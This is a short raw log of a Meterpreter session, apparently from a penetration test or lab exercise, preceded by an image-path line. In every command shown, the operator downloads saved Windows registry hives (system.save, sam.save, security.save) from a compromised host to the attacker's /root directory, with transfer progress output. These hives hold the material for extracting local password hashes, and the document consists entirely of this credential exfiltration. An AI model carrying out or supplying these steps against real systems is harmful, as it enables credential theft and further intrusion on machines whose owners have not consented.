 meterpreter > download C:\\system.save /root/system.save
[*] Downloading: C:\system.save -> /root/system.save
[*] Downloaded 1.00 MiB of 11.80 MiB (8.48%): C:\system.save -> /root/system.save
[*] Downloaded 2.00 MiB of 11.80 MiB (16.95%): C:\system.save -> /root/system.save
[*] Downloaded 3.00 MiB of 11.80 MiB (25.43%): C:\system.save -> /root/system.save
[*] Downloaded 4.00 MiB of 11.80 MiB (33.91%): C:\system.save -> /root/system.save
[*] Downloaded 5.00 MiB of 11.80 MiB (42.38%): C:\system.save -> /root/system.save
[*] Downloaded 6.00 MiB of 11.80 MiB (50.86%): C:\system.save -> /root/system.save
[*] Downloaded 7.00 MiB of 11.80 MiB (59.34%): C:\system.save -> /root/system.save
[*] Downloaded 8.00 MiB of 11.80 MiB (67.81%): C:\system.save -> /root/system.save
[*] Downloaded 9.00 MiB of 11.80 MiB (76.29%): C:\system.save -> /root/system.save
[*] Downloaded 10.00 MiB of 11.80 MiB (84.77%): C:\system.save -> /root/system.save
[*] Downloaded 11.00 MiB of 11.80 MiB (93.25%): C:\system.save -> /root/system.save
[*] Downloaded 11.80 MiB of 11.80 MiB (100.0%): C:\system.save -> /root/system.save
[*] download   : C:\system.save -> /root/system.save
meterpreter > download C:\\sam.save /root/sam.save
[*] Downloading: C:\sam.save -> /root/sam.save
[*] Downloaded 36.00 KiB of 36.00 KiB (100.0%): C:\sam.save -> /root/sam.save
[*] download   : C:\sam.save -> /root/sam.save
meterpreter > download C:\\security.save /root/security.save
[*] Downloading: C:\security.save -> /root/security.save
[*] Downloaded 32.00 KiB of 32.00 KiB (100.0%): C:\security.save -> /root/security.save
[*] download   : C:\security.save -> /root/security.save